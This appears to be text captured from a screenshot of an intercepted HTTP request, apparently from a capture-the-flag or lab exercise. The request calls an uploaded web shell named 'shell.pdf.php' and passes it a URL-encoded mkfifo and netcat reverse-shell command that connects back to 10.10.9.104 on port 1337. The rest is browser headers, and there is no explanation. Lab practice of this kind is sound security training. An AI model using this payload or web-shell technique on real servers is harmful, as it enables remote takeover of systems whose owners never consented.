 Request
Pretty Raw Hex \n
1 GET /cvs/shell.pdf.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.9.104+
1337+>/tmp/f HTTP/1.1
2 Host: 10.10.21.254
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10